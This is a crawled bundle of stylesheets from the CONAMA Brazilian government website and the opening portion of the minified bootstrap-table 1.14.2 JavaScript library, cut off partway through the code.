url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_googleplus.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-rss,.contraste #social-icons i.icon-rss-sign{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_rss.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-slideshare,.contraste #social-icons i.icon-slideshare-sign,.contraste #social-icons i.icon-share-sign{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_slideshare.png');text-indent:-999px;width:20px;height:20px;display:inline-block}.contraste #social-icons i.icon-soundcloud,.contraste #social-icons i.icon-soundcloud-sign,.contraste #social-icons i.icon-cloud{background:transparent url('../img/icones-portal-brasil-png/tema-alto-contraste/20px/sm_soundcloud.png');text-indent:-999px;width:20px;height:20px;display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/media/com_sisconama/css/conama.css
body_size: 4989
content:
main div.container #content.internas .module .outstanding-title {
  margin-left: 1px;
}

.conama .module .outstanding-header{
    border-top: 4px solid #00500f !important;
}
.conama .module .outstanding-header .outstanding-title{
    color: #00500f !important;
}

.conama .module .chamadas-secundarias .outstanding-footer{
    border-top: none !important;
    background: transparent !important;
}

.conama .module .box-cinza{
    display: table;
    width: 100%;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza{
    background-color: #EDEDEE;
    border-left: 10px solid #CBCBCB;
    padding: 15px 15px 15px 15px;
    font-weight: bold;
    color: #000;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza p{
    margin: 0;
}
.conama .module .box-cinza .box-line-cinza a{
    color: #2a2a2a;
}
.conama .module .box-cinza .box-line-cinza .icon{
    font-size: 18px;
    margin-right: 15px;
    line-height: normal;
}

.conama .module table{
    width: 100%;
}
.conama .form-pesquisa .pesquisa input,
.conama .form-pesquisa .pesquisa select{
    width: 100% !important;
    box-sizing: border-box;
    height: 35px;
}
.conama .form-pesquisa .buttons-container{
    margin-top:5px;
    text-align: right;
}


.loading-wrap{
    width: 100%;
}
.loading-wrap .loading-text{
    text-align: center;
}
.text-red{
    color: #FF0000;
}

.conama div.lines-description {
    margin-top: 15px;
}
.conama div.lines p.line,
.conama div.lines-description p.line-description{
    margin: 0;
}

.conama dl dt{
    margin-bottom: 10px;
    margin-top: 15px;
}

.conama .membro{
    margin-top: 35px;
    float: left;
    width: 100%;
    display: flex;
}

.conama .membro .foto{
    width: 100px;
    float: left;
}
.conama .membro .info{
    float: left;
    padding-left: 25px;
    width: 100%;
}
.conama .membro .info p{
    margin: 0;
    font-size: 12px;
}

.conama .text-gt a{
    color: #2a2a2a !important;
    font-weight: bold;
}


.conama .reuniao tr td .container-td{
    float: left;
    width: 100%;
    margin-bottom: 15px;
    background-color: #EDEEF1;
}
.conama .reuniao tr td .data-reuniao{
    float: left;
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px;
    text-align: center;

}

.conama .reuniao tr td .info-reuniao{
    float: left;
    padding: 10px;
}
.conama .reuniao tr td .info-reuniao a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}



.conama #tabela-reunioes tr td{
    vertical-align: middle;
}
.conama #tabela-reunioes tr td.date-td{
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px !important;
    text-align: center;
}
.conama #tabela-reunioes tr td.info-td{
    padding: 10px !important;
}
.conama #tabela-reunioes tr td.info-td a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}


.conama .table-conama,
.conama table,
.conama .fixed-table-container,
.conama .table-conama tr,
.conama .table-conama tr td,
.conama .table-events,
.conama .table-events tr,
.conama .table-events tr td,
.conama .table-documents,
.conama .table-documents tr,
.conama .table-documents tr td{
    border: none !important;
    background-color: transparent !important;
}

.conama .table-conama tr{
    border-bottom: 1px solid #ccc !important;
}

.conama .table-events{

}

.conama .table-events.table-hover tbody tr:hover td{
    background-color: #FFF !important;
}


.conama .fc-view-container .fc-day-grid-container{
    overflow: visible !important;
}

.conama .table-bordered-custom tr td{
    border: 1px solid #ccc !important;
}
.conama .page-list .dropdown-menu{
    min-width: 60px !important;
}

.conama .page-list .dropdown-menu a{
    display: block;
    text-align: center;

}

.conama #calendar .fc-toolbar h2{
    font-size: 20px !important;
    text-transform: uppercase;
}

    /*.conama .fc-day-grid-event > .fc-content { */
/*    white-space: normal;*/
/*    overflow: hidden;*/
/*}*/


.conama .event-container{
    width: 100%;
    float: left;
    display: flex;
}

.conama .event-container .event-date{
    width: 75px;
    background-color: #005A3C;
    color: #FFF;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 12px;
    position: relative;
}
.conama .event-container .event-date-container .event-date span{
    display: block;
    line-height: 14px;
}

.conama .event-container .event-date-container .event-date .arrow{
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 5px solid #005A3C;
    position: absolute;
    top: calc(50% - 5px);
    right: -5px;
}
.conama .event-container .event-content{
    width: 100%;
    box-sizing: border-box;
    padding-left: 20px;
}

.conama .event-container .event-content .event-info{
    background-color: #EDEEF1;
    padding: 10px;
    top: 0px;
}
.conama .event-container .event-content .event-info a{
    color: #000;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/templates/padraogoverno01/css/css_adicional.css
body_size: 1476
content:
/*Ultimas noticias*/

.noticias-conteiner-354845 {
    padding-bottom: 65px;
}
div.noticias-conteiner-354845:nth-child(2){padding-top: 12px;}
.documentByLine {display:none;}

@media screen and (max-width: 765px){  
  
  .noticias-conteudo {
    width: 77% !important;
}
  .noticias-data{
	margin-bottom: 4% !important;
  }

.sobre-o-conama-left img {
    width: 60%;
    padding-left: 20%;
}
}


.ultima-noticias {
    float: right;
}




.noticias-data{

	background: #0e345b;
    color: #fff;
    padding: 7px 11px;
    float:left;


    position: relative;
}

.noticias-data:after {
    content: ' ';
    width: 0;
    height: 0;
    border-left: 6px solid #0e345b;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: -6px;
}


.noticias-conteudo{
    background: #edeff1;
    padding: 15px 25px;

    float: right;
    color: #2e342f;
    width: 70%;
    font-weight: normal;
   }

/*Sobre o CONAMA*/

.sobre-o-conama-left{
float:left;

}
/* Correção em FAQ */
.su-spoiler-title h3 {
    padding: 0 !important;
    margin: 0 !important;
    font-weight: bold !important;
    font-size: 14px !important;
    line-height: normal !important;
}


/*Programas pagina inicial*/



@media screen and (max-width: 765px){
  .programas-pagina-inicial img {
    width: 60% !important;
    padding-left: 20%;
}
  
  a.saiba_mais_padding_left {
    padding-right: 20%;
}
}



--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js
body_size: 68657
content:
/**
 * bootstrap-table - An extended Bootstrap table with radio, checkbox, sort, pagination, and other added features. (supports twitter bootstrap v2 and v3).
 *
 * @version v1.14.2
 * @homepage https://bootstrap-table.com
 * @author wenzhixin <wenzhixin2010@gmail.com> (http://wenzhixin.net.cn/)
 * @license MIT
 */

(function(e,t){if('function'==typeof define&&define.amd)define([],t);else if('undefined'!=typeof exports)t();else{t(),e.bootstrapTable={exports:{}}.exports}})(this,function(){'use strict';function e(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')}function t(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}var o=function(){function e(e,t){for(var o,a=0;a<t.length;a++)o=t[a],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,a){return o&&e(t.prototype,o),a&&e(t,a),t}}(),a=function(){function e(e,t){var o=[],a=!0,i=!1,n=void 0;try{for(var s,l=e[Symbol.iterator]();!(a=(s=l.next()).done)&&(o.push(s.value),!(t&&o.length===t));a=!0);}catch(e){i=!0,n=e}finally{try{!a&&l['return']&&l['return']()}finally{if(i)throw n}}return o}return function(t,o){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,o);throw new TypeError('Invalid attempt to destructure non-iterable instance')}}(),n='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e};(function(s){var i=4;try{var g=s.fn.dropdown.Constructor.VERSION;g!==void 0&&(i=parseInt(g,10))}catch(t){}var l={3:{theme:'bootstrap3',iconsPrefix:'glyphicon',icons:{paginationSwitchDown:'glyphicon-collapse-down icon-chevron-down',paginationSwitchUp:'glyphicon-collapse-up icon-chevron-up',refresh:'glyphicon-refresh icon-refresh',toggleOff:'glyphicon-list-alt icon-list-alt',toggleOn:'glyphicon-list-alt icon-list-alt',columns:'glyphicon-th icon-th',detailOpen:'glyphicon-plus icon-plus',detailClose:'glyphicon-minus icon-minus',fullscreen:'glyphicon-fullscreen'},classes:{buttonsPrefix:'btn',buttons:'default',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'pull',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<ul class="dropdown-menu" role="menu">','</ul>'],toobarDropdowItem:'<li role="menuitem"><label>%s</label></li>',pageDropdown:['<ul class="dropdown-menu" role="menu">','</ul>'],pageDropdownItem:'<li role="menuitem" class="%s"><a href="#">%s</a></li>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}},4:{theme:'bootstrap4',iconsPrefix:'fa',icons:{paginationSwitchDown:'fa-caret-square-down',paginationSwitchUp:'fa-caret-square-up',refresh:'fa-sync',toggleOff:'fa-toggle-off',toggleOn:'fa-toggle-on',columns:'fa-th-list',fullscreen:'fa-arrows-alt',detailOpen:'fa-plus',detailClose:'fa-minus'},classes:{buttonsPrefix:'btn',buttons:'secondary',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'float',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<div class="dropdown-menu dropdown-menu-right">','</div>'],toobarDropdowItem:'<label class="dropdown-item">%s</label>',pageDropdown:['<div class="dropdown-menu">','</div>'],pageDropdownItem:'<a class="dropdown-item %s" href="#">%s</a>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}}}[i],r={bootstrapVersion:i,sprintf:function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var n=!0,s=0,i=e.replace(/%s/g,function(){var e=o[s++];return'undefined'==typeof e?(n=!1,''):e});return n?i:''},isEmptyObject:function(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:{};return 0===function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e).length&&e.constructor===Object},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},getFieldTitle:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(s.field===t)return s.title}return''},setFieldIndex:function(e){for(var t=0,o=[],a=e[0],n=Array.isArray(a),s=0,_iterator2=n?a:a[Symbol.iterator]();;){var l;if(n){if(s>=a.length)break;l=a[s++]}else{if(s=a.next(),s.done)break;l=s.value}var d=l;t+=d.colspan||1}for(var m=0;m<e.length;m++){o[m]=[];for(var i=0;i<t;i++)o[m][i]=!1}for(var y=0;y<e.length;y++)for(var c=e[y],p=Array.isArray(c),h=0,_iterator3=p?c:c[Symbol.iterator]();;){var g;if(p){if(h>=c.length)break;g=c[h++]}else{if(h=c.next(),h.done)break;g=h.value}var u=g,r=u.rowspan||1,f=u.colspan||1,b=o[y].indexOf(!1);1===f&&(u.fieldIndex=b,'undefined'==typeof u.field&&(u.field=b));for(var w=0;w<r;w++)o[y+w][b]=!0;for(var k=0;k<f;k++)o[y][b+k]=!0}},getScrollBarWidth:function(){if(this.cachedWidth===void 0){var e=s('<div/>').addClass('fixed-table-scroll-inner'),t=s('<div/>').addClass('fixed-table-scroll-outer');t.append(e),s('body').append(t);var o=e[0].offsetWidth;t.css('overflow','scroll');var a=e[0].offsetWidth;o===a&&(a=t[0].clientWidth),t.remove(),this.cachedWidth=o-a}return this.cachedWidth},calculateObjectValue:function(e,o,a,i){var s=o;if('string'==typeof o){var h=o.split('.');if(1<h.length){s=window;for(var l=h,r=Array.isArray(l),d=0,_iterator4=r?l:l[Symbol.iterator]();;){var c;if(r){if(d>=l.length)break;c=l[d++]}else{if(d=l.next(),d.done)break;c=d.value}var p=c;s=s[p]}}else s=window[o]}return null!==s&&'object'===('undefined'==typeof s?'undefined':n(s))?s:'function'==typeof s?s.apply(e,a||[]):!s&&'string'==typeof o&&this.sprintf.apply(this,[o].concat(t(a)))?this.sprintf.apply(this,[o].concat(t(a))):i},compareObjects:function(e,t,o){var a=Object.keys(e),i=Object.keys(t);if(o&&a.length!==i.length)return!1;for(var n=a,s=Array.isArray(n),l=0,_iterator5=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;if(-1!==i.indexOf(d)&&e[d]!==t[d])return!1}return!0},escapeHTML:function(e){return'string'==typeof e?e.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#039;').replace(/`/g,'&#x60;'):e},getRealDataAttr:function(e){for(var t=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e),o=Array.isArray(t),i=0,_iterator6=o?t:t[Symbol.iterator]();;){var n;if(o){if(i>=t.length)break;n=t[i++]}else{if(i=t.next(),i.done)break;n=i.value}var s=n,l=a(s,2),r=l[0],d=l[1],c=r.split(/(?=[A-Z])/).join('-').toLowerCase();c!==r&&(e[c]=d,delete e[r])}return e},getItemField:function(e,t,o){var a=e;if('string'!=typeof t||e.hasOwnProperty(t))return o?this.escapeHTML(e[t]):e[t];for(var i=t.split('.'),n=i,s=Array.isArray(n),l=0,_iterator7=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;a=a&&a[d]}return o?this.escapeHTML(a):a},isIEBrowser:function(){return -1!==navigator.userAgent.indexOf('MSIE ')||/Trident.*rv:11\./.test(navigator.userAgent)},findIndex:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator8=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(JSON.stringify(s)===JSON.stringify(t))return e.indexOf(s)}return-1}},d={height:void 0,classes:'table table-bordered table-hover',theadClasses:'',rowStyle:function(){return{}},rowAttributes:function(){return{}},undefinedText:'-',locale:void 0,sortable:!0,sortClass:void 0,silentSort:!0,sortName:void 0,sortOrder:'asc',sortStable:!1,rememberOrder:!1,customSort:void 0,columns:[[]],data:[],url:void 0,method:'get',cache:!0,contentType:'application/json',dataType:'json',ajax:void 0,ajaxOptions:{},queryParams:function(e){return e},queryParamsType:'limit',responseHandler:function(e){return e},totalField:'total',dataField:'rows',pagination:!1,onlyInfoPagination:!1,paginationLoop:!0,sidePagination:'client',totalRows:0,pageNumber:1,pageSize:10,pageList:[10,25,50,100],paginationHAlign:'right',paginationVAlign:'bottom',paginationDetailHAlign:'left',paginationPreText:'&lsaquo;',paginationNextText:'&rsaquo;',paginationSuccessivelySize:5,paginationPagesBySide:1,paginationUseIntermediate:!1,search:!1,searchOnEnterKey:!1,strictSearch:!1,trimOnSearch:!0,searchAlign:'right',searchTimeOut:500,searchText:'',customSearch:void 0,showHeader:!0,showFooter:!1,footerStyle:function(){return{}},showColumns:!1,minimumCountColumns:1,showPaginationSwitch:!1,showRefresh:!1,showToggle:!1,showFullscreen:!1,smartDisplay:!0,escape:!1,idField:void 0,selectItemName:'btSelectItem',clickToSelect:!1,ignoreClickToSelectOn:function(e){var t=e.tagName;return -1!==['A','BUTTON'].indexOf(t)},singleSelect:!1,checkboxHeader:!0,maintainSelected:!1,uniqueId:void 0,cardView:!1,detailView:!1,detailFormatter:function(){return''},detailFilter:function(){return!0},toolbar:void 0,toolbarAlign:'left',buttonsToolbar:void 0,buttonsAlign:'right',buttonsPrefix:l.classes.buttonsPrefix,buttonsClass:l.classes.buttons,icons:l.icons,iconSize:void 0,iconsPrefix:l.iconsPrefix,onAll:function(){return!1},onClickCell:function(){return!1},onDblClickCell:function(){return!1},onClickRow:function(){return!1},onDblClickRow:function(){return!1},onSort:function(){return!1},onCheck:function(){return!1},onUncheck:function(){return!1},onCheckAll:function(){return!1},onUncheckAll:function(){return!1},onCheckSome:function(){return!1},onUncheckSome:function(){return!1},onLoadSuccess:function(){return!1},onLoadError:function(){return!1},onColumnSwitch:function(){return!1},onPageChange:function(){return!1},onSearch:function(){return!1},onToggle:function(){return!1},onPreBody:function(){return!1},onPostBody:function(){return!1},onPostHeader:function(){return!1},onExpandRow:function(){return!1},onCollapseRow:function(){return!1},onRefreshOptions:function(){return!1},onRefresh:function(){return!1},onResetView:function(){return!1},onScrollBody:function(){return!1}},c={};c['en-US']=c.en={formatLoadingMessage:function(){return'Loading, please wait'},formatRecordsPerPage:function(e){return e+' rows per page'},formatShowingRows:function(e,t,o){return'Showing '+e+' to '+t+' of '+o+' rows'},formatDetailPagination:function(e){return'Showing '+e+' rows'},formatSearch:function(){return'Search'},formatNoMatches:function(){return'No matching records found'},formatPaginationSwitch:function(){return'Hide/Show pagination'},formatRefresh:function(){return'Refresh'},formatToggle:function(){return'Toggle'},formatColumns:function(){return'Columns'},formatFullscreen:function(){return'Fullscreen'},formatAllRows:function(){return'All'}},s.extend(d,c['en-US']);var p=function(){function t(o,a){e(this,t),this.options=a,this.$el=s(o),this.$el_=this.$el.clone(),this.timeoutId_=0,this.timeoutFooter_=0,this.init()}return o(t,[{key:'init',value:function(){this.initConstants(),this.initLocale(),this.initContainer(),this.initTable(),this.initHeader(),this.initData(),this.initHiddenRows(),this.initFooter(),this.initToolbar(),this.initPagination(),this.initBody(),this.initSearchText(),this.initServer()}},{key:'initConstants',value:function(){var e=this.options;this.constants=l;var t=e.buttonsPrefix?e.buttonsPrefix+'-':'';this.constants.buttonsClass=[e.buttonsPrefix,t+e.buttonsClass,r.sprintf(t+'%s',e.iconSize)].join(' ').trim()}},{key:'initLocale',value:function(){if(this.options.locale){var e=s.fn.bootstrapTable.locales,t=this.options.locale.split(/-|_/);t[0]=t[0].toLowerCase(),t[1]&&(t[1]=t[1].toUpperCase()),e[this.options.locale]?s.extend(this.options,e[this.options.locale]):e[t.join('-')]?s.extend(this.options,e[t.join('-')]):e[t[0]]&&s.extend(this.options,e[t[0]])}}},{key:'initContainer',value:function(){var e=-1===['top','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination clearfix"></div>',t=-1===['bottom','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination"></div>';this.$container=s('\n        <div class="bootstrap-table">\n        <div class="fixed-table-toolbar"></div>\n        '+e+'\n        <div class="fixed-table-container">\n        <div class="fixed-table-header"><table></table></div>\n        <div class="fixed-table-body">\n        <div class="fixed-table-loading">\n        <span class="loading-wrap">\n        <span class="loading-text">'+this.options.formatLoadingMessage()+'</span>\n        <span class="animation-wrap"><span class="animation-dot"></span></span>\n        </span>\n        </div>\n        </div>\n        <div class="fixed-table-footer"><table><thead><tr></tr></thead></table></div>\n        </div>\n        '+t+'\n        </div>\n      '),this.$container.insertAfter(this.$el),this.$tableContainer=this.$container.find('.fixed-table-container'),this.$tableHeader=this.$container.find('.fixed-table-header'),this.$tableBody=this.$container.find('.fixed-table-body'),this.$tableLoading=this.$container.find('.fixed-table-loading'),this.$tableFooter=this.$container.find('.fixed-table-footer'),this.$toolbar=this.options.buttonsToolbar?s('body').find(this.options.buttonsToolbar):this.$container.find('.fixed-table-toolbar'),this.$pagination=this.$container.find('.fixed-table-pagination'),this.$tableBody.append(this.$el),this.$container.after('<div class="clearfix"></div>'),this.$el.addClass(this.options.classes),this.$tableLoading.addClass(this.options.classes),this.options.height&&(this.$tableContainer.addClass('fixed-height'),this.options.showFooter&&this.$tableContainer.addClass('has-footer'),-1!==this.options.classes.split(' ').indexOf('table-bordered')&&(this.$tableBody.append('<div class="fixed-table-border"></div>'),this.$tableBorder=this.$tableBody.find('.fixed-table-border'),this.$tableLoading.addClass('fixed-table-border')))}},{key:'initTable',value:function(){var e=this,o=[],a=[];if(this.$header=this.$el.find('>thead'),this.$header.length?this.options.theadClasses&&this.$header.addClass(this.options.theadClasses):this.$header=s('<thead class="'+this.options.theadClasses+'"></thead>').appendTo(this.$el),this.$header.find('tr').each(function(e,t){var a=[];s(t).find('th').each(function(e,t){'undefined'!=typeof s(t).data('field')&&s(t).data('field',''+s(t).data('field')),a.push(s.extend({},{title:s(t).html(),class:s(t).attr('class'),titleTooltip:s(t).attr('title'),rowspan:s(t).attr('rowspan')?+s(t).attr('rowspan'):void 0,colspan:s(t).attr('colspan')?+s(t).attr('colspan'):void 0},s(t).data()))}),o.push(a)}),Array.isArray(this.options.columns[0])||(this.options.columns=[this.options.columns]),this.options.columns=s.extend(!0,[],o,this.options.columns),this.columns=[],this.fieldsColumnsIndex=[],r.setFieldIndex(this.options.columns),this.options.columns.forEach(function(o,a){o.forEach(function(o,i){var n=s.extend({},t.COLUMN_DEFAULTS,o);'undefined'!=typeof n.fieldIndex&&(e.columns[n.fieldIndex]=n,e.fieldsColumnsIndex[n.field]=n.fieldIndex),e.options.columns[a][i]=n})}),!this.options.data.length){var i=[];this.$el.find('>tbody>tr').each(function(t,o){var n={};n._id=s(o).attr('id'),n._class=s(o).attr('class'),n._data=r.getRealDataAttr(s(o).data()),s(o).find('>td').each(function(o,a){for(var l=+s(a).attr('colspan')||1,d=+s(a).attr('rowspan')||1,c=o;i[t]&&i[t][c];c++);for(var h=c;h<c+l;h++)for(var g=t;g<t+d;g++)i[g]||(i[g]=[]),i[g][h]=!0;var p=e.columns[c].field;n[p]=s(a).html().trim(),n['_'+p+'_id']=s(a).attr('id'),n['_'+p+'_class']=s(a).attr('class'),n['_'+p+'_rowspan']=s(a).attr('rowspan'),n['_'+p+'_colspan']=s(a).attr('colspan'),n['_'+p+'_title']=s(a).attr('title'),n['_'+p+'_data']=r.getRealDataAttr(s(a).data())}),a.push(n)}),this.options.data=a,a.length&&(this.fromHtml=!0)}}},{key:'initHeader',value:function(){var t=this,e={},o=[];this.header={fields:[],styles:[],classes:[],formatters:[],events:[],sorters:[],sortNames:[],cellStyles:[],searchables:[]},this.options.columns.forEach(function(a,n){o.push('<tr>'),0===n&&!t.options.cardView&&t.options.detailView&&o.push('<th class="detail" rowspan="'+t.options.columns.length+'">\n            <div class="fht-cell"></div>\n            </th>\n          '),a.forEach(function(a,i){var s='',l='',d='',c='',p=r.sprintf(' class="%s"',a['class']),h='px',g=a.width;if(void 0===a.width||t.options.cardView||'string'!=typeof a.width||-1===a.width.indexOf('%')||(h='%'),a.width&&'string'==typeof a.width&&(g=a.width.replace('%','').replace('px','')),l=r.sprintf('text-align: %s; ',a.halign?a.halign:a.align),d=r.sprintf('text-align: %s; ',a.align),c=r.sprintf('vertical-align: %s; ',a.valign),c+=r.sprintf('width: %s; ',(a.checkbox||a.radio)&&!g?a.showSelectTitle?void 0:'36px':g?g+h:void 0),'undefined'!=typeof a.fieldIndex){if(t.header.fields[a.fieldIndex]=a.field,t.header.styles[a.fieldIndex]=d+c,t.header.classes[a.fieldIndex]=p,t.header.formatters[a.fieldIndex]=a.formatter,t.header.events[a.fieldIndex]=a.events,t.header.sorters[a.fieldIndex]=a.sorter,t.header.sortNames[a.fieldIndex]=a.sortName,t.header.cellStyles[a.fieldIndex]=a.cellStyle,t.header.searchables[a.fieldIndex]=a.searchable,!a.visible)return;if(t.options.cardView&&!a.cardVisible)return;e[a.field]=a}o.push('<th'+r.sprintf(' title="%s"',a.titleTooltip),a.checkbox||a.radio?r.sprintf(' class="bs-checkbox %s"',a['class']||''):p,r.sprintf(' style="%s"',l+c),r.sprintf(' rowspan="%s"',a.rowspan),r.sprintf(' colspan="%s"',a.colspan),r.sprintf(' data-field="%s"',a.field),0===i&&0<n?' data-not-first-th':'','>'),o.push(r.sprintf('<div class="th-inner %s">',t.options.sortable&&a.sortable?'sortable both':'')),s=t.options.escape?r.escapeHTML(a.title):a.title;var u=s;a.checkbox&&(s='',!t.options.singleSelect&&t.options.checkboxHeader&&(s='<label><input name="btSelectAll" type="checkbox" /><span></span></label>'),t.header.stateField=a.field),a.radio&&(s='',t.header.stateField=a.field,t.options.singleSelect=!0),!s&&a.showSelectTitle&&(s+=u),o.push(s),o.push('</div>'),o.push('<div class="fht-cell"></div>'),o.push('</div>'),o.push('</th>')}),o.push('</tr>')}),this.$header.html(o.join('')),this.$header.find('th[data-field]').each(function(t,o){s(o).data(e[s(o).data('field')])}),this.$container.off('click','.th-inner').on('click','.th-inner',function(o){var e=s(o.currentTarget);return t.options.detailView&&!e.parent().hasClass('bs-checkbox')&&e.closest('.bootstrap-table')[0]!==t.$container[0]?!1:void(t.options.sortable&&e.parent().data().sortable&&t.onSort(o))}),this.$header.children().children().off('keypress').on('keypress',function(o){if(t.options.sortable&&s(o.currentTarget).data().sortable){var e=o.keyCode||o.which;13===e&&t.onSort(o)}}),s(window).off('resize.bootstrap-table'),!this.options.showHeader||this.options.cardView?(this.$header.hide(),this.$tableHeader.hide(),this.$tableLoading.css('top',0)):(this.$header.show(),this.$tableHeader.show(),this.$tableLoading.css('top',this.$header.outerHeight()+1),this.getCaret(),s(window).on('resize.bootstrap-table',function(o){return t.resetWidth(o)})),this.$selectAll=this.$header.find('[name="btSelectAll"]'),this.$selectAll.off('click').on('click',function(e){var o=e.currentTarget,a=s(o).prop('checked');t[a?'checkAll':'uncheckAll'](),t.updateSelected()})}},{key:'initFooter',value:function(){!this.options.showFooter||this.options.cardView?this.$tableFooter.hide():this.$tableFooter.show()}},{key:'initData',value:function(e,t){this.options.data='append'===t?this.options.data.concat(e):'prepend'===t?[].concat(e).concat(this.options.data):e||this.options.data,this.data=this.options.data,'server'===this.options.sidePagination||this.initSort()}},{key:'initSort',value:function(){var e=this,t=this.options.sortName,o='desc'===this.options.sortOrder?-1:1,i=this.header.fields.indexOf(this.options.sortName),a=0;-1!==i&&(this.options.sortStable&&this.data.forEach(function(e,t){e.hasOwnProperty('_position')||(e._position=t)}),this.options.customSort?r.calculateObjectValue(this.options,this.options.customSort,[this.options.sortName,this.options.sortOrder,this.data]):this.data.sort(function(n,a){e.header.sortNames[i]&&(t=e.header.sortNames[i]);var s=r.getItemField(n,t,e.options.escape),l=r.getItemField(a,t,e.options.escape),d=r.calculateObjectValue(e.header,e.header.sorters[i],[s,l,n,a]);return void 0===d?((void 0===s||null===s)&&(s=''),(void 0===l||null===l)&&(l=''),e.options.sortStable&&s===l&&(s=n._position,l=a._position),r.isNumeric(s)&&r.isNumeric(l))?(s=parseFloat(s),l=parseFloat(l),s<l?-1*o:s>l?o:0):s===l?0:('string'!=typeof s&&(s=s.toString()),-1===s.localeCompare(l)?-1*o:o):e.options.sortStable&&0===d?o*(n._position-a._position):o*d}),void 0!==this.options.sortClass&&(clearTimeout(a),a=setTimeout(function(){e.$el.removeClass(e.options.sortClass);var t=e.$header.find('[data-field="'+e.options.sortName+'"]').index();e.$el.find('tr td:nth-child('+(t+1)+')').addClass(e.options.sortClass)},250)))}},{key:'onSort',value:function(e){var t=e.type,o=e.currentTarget,a='keypress'===t?s(o):s(o).parent(),i=this.$header.find('th').eq(a.index());return this.$header.add(this.$header_).find('span.order').remove(),this.options.sortName===a.data('field')?this.options.sortOrder='asc'===this.options.sortOrder?'desc':'asc':(this.options.sortName=a.data('field'),this.options.sortOrder=this.options.rememberOrder?'asc'===a.data('order')?'desc':'asc':this.columns[this.fieldsColumnsIndex[a.data('field')]].order),this.trigger('sort',this.options.sortName,this.options.sortOrder),a.add(i).data('order',this.options.sortOrder),this.getCaret(),'server'===this.options.sidePagination?void this.initServer(this.options.silentSort):void(this.initSort(),this.initBody())}},{key:'initToolbar',value:function(){var e=this,t=this.options,o=[],a=0,i=void 0,l=void 0,d=0;this.$toolbar.find('.bs-bars').children().length&&s('body').append(s(t.toolbar)),this.$toolbar.html(''),('string'==typeof t.toolbar||'object'===n(t.toolbar))&&s(r.sprintf('<div class="bs-bars %s-%s"></div>',this.constants.classes.pull,t.toolbarAlign)).appendTo(this.$toolbar).append(s(t.toolbar)),o=['<div class="'+['columns','columns-'+t.buttonsAlign,this.constants.classes.buttonsGroup,this.constants.classes.pull+'-'+t.buttonsAlign].join(' ')+'">'],'string'==typeof t.icons&&(t.icons=r.calculateObjectValue(null,t.icons)),t.showPaginationSwitch&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="paginationSwitch"\n          aria-label="Pagination Switch" title="'+t.formatPaginationSwitch()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.paginationSwitchDown)+'\n          </button>'),t.showRefresh&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="refresh"\n          aria-label="Refresh" 